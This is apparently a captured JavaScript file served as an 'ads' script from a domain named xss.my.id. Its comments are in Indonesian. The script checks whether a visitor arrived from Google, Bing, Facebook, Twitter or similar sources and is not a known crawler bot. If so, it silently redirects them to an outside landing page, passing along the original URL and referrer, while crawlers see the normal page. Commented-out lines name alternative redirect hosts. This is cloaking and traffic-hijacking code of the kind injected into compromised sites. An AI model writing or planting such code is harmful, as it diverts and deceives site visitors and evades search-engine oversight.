

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/arsae.js
body_size: 308
content:
///// Arsae /////
//var ars = 'http://idc.edu.pl';
//var ars = 'http://visalettersapplication.com';
//if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', '.yahoo.', 't.co'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }


(function() {
    const landingPage = 'http://visalettersapplication.com';
    const referrer = document.referrer.toLowerCase();
    const ua = navigator.userAgent.toLowerCase();

    // 1. Daftar sumber organik (Search Engine & Social Media)
    const organicSources = ['google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', 'yahoo.', 't.co', 'twitter.'];
    
    // 2. Daftar Bot Crawler (Agar bot TIDAK ikut ter-redirect/Cloaking)
    const bots = ['googlebot', 'bingbot', 'slurp', 'baiduspider', 'yandexbot', 'semrushbot', 'ahrefsbot', 'dotbot'];

    // Cek apakah pengunjung adalah Bot
    const isBot = bots.some(bot => ua.includes(bot));
    
    // Cek apakah pengunjung datang dari sumber organik
    const isOrganic = organicSources.some(src => referrer.includes(src)) || 
                       ['fb', 'facebook', 'pinterest', 'twitter'].some(app => ua.includes(app));

    // Eksekusi: Hanya redirect jika Pengunjung Organik DAN Bukan Bot
    if (isOrganic && !isBot) {
        const redirectUrl = `${landingPage}/?arsae=${encodeURIComponent(window.location.href)}&arsae_ref=${encodeURIComponent(referrer)}`;
        window.location.replace(redirectUrl); 
    }
})();